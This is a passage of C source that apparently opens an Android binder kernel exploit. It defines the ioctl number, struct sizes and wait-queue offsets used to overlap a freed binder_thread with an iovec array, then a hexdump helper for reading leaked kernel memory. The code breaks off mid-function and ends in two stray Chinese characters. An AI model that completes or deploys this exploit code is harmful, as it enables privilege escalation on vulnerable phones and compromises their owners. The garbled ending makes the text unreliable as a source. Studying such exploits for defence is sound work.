 #define BINDER_THREAD_EXIT 0x40046208ul
// NOTE: we don't cover the task_struct* here; we want to leave it uninitialized
#define BINDER_THREAD_SZ 0x190
#define IOVEC_ARRAY_SZ (BINDER_THREAD_SZ / 16) //25
#define WAITQUEUE_OFFSET 0xA0
#define IOVEC_INDX_FOR_WQ (WAITQUEUE_OFFSET / 16) //10

void hexdump_memory(unsigned char *buf, size_t byte_count) {
  unsigned long byte_offset_start = 0;
  if (byte_count % 16)
    errx(1, "hexdump_memory called with non-full line");
  for (unsigned long byte_offset = byte_offset_start; byte_offset < byte_offset_start + byte_count;
          byte_offset += 16) {
    char line[1000];
    char *linep = line;
    linep += sprintf(linep, "%08lx  ", byte_offset);
    for (int i=0; i<16; i++) {
      linep += sprintf(linep, "%02hhx ", (unsigned char)buf[byte_offset + i]);
    }
    linep += sprintf(linep, " |");
    for (int i=0; i<16; i++) {
      char c = buf[byte_offset + i];
      if (isalnum(c) || ispunct(c) || c == ' ') {
        *(linep++) = c;
      } else {
黑鸟